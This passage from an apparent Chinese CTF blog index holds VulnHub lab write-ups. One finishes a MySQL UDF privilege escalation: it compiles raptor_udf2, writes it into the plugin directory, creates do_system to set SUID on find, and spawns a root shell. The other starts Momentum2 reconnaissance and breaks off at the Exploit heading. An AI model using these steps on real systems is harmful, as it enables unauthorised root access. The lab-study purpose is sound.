\n\n编译下载好的利用文件\n\n```bash\ngcc -g -c 1518.c\ngcc -g -shared -Wl,-soname,raptor_udf2.so -o 1.so 1518.o -lc\n```\n\n\n\n\n\n再在kali用python起一个web服务,靶机下载利用到本地提权\n\n\n\n\n\n进入mysql,构造自定义函数,给find一个s权限也就是suid\n\n```mysql\nuse mysql;\ncreate table foo(line blob);\ninsert into foo values(load_file('/tmp/111.so')); //上传到哪就写哪\nselect * from foo into dumpfile '/usr/lib/mysql/plugin/111.so'; //这个和上一行不是一个路径嗷,要根据前面进程列出来的plugin目录进行改动(一般就是这个)\ncreate function do_system returns integer soname '111.so'; //创建 do_system 函数调用\nselect do_system('chmod u+s /usr/bin/find'); //给find命令赋予suid权限\n```\n\n\n\n退出mysql,利用find返回一个shell\n\n```bash\nfind . -exec /bin/sh \\;\n```\n\n\n\n\n","tags":["vulnhub","udf提权"],"categories":["打靶"]},{"title":"vuln-Momentum2打靶","url":"/2022/07/27/vulnhub-Momentum2打靶/","content":"\n# 环境\n\n| 攻击机 | 靶机 |\n| ------------- | ------------- |\n| 172.16.17.140 | 172.16.17.158 |\n\n\n\n# 信息收集\n\n对靶机进行扫描\n\n\n\n\n\n开放22,80端口,访问web服务没有功能点,继续扫目录\n\n\n\n访问/js存在存在一个js文件\n\n<img src=\"https://raw.githubusercontent.com/chencicici/images/main/202207272228711.png\" style=\"zoom:50%;\" />\n\n\n\ndashboard.html是一个上传页面\n\n\n\n\n\najax.php无任何回显\n\n\n\n\n\n结合上面的信息知道是一个上传脚本,后端由ajax.php去处理\n\n\n\n# Exploit\n\n## 